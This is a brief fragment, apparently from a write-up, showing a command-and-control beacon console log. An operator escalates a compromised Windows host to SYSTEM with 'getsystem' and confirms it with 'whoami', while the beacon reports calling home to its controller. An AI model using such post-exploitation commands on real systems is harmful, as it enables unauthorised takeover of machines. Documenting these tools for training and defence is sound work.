 beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2743 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system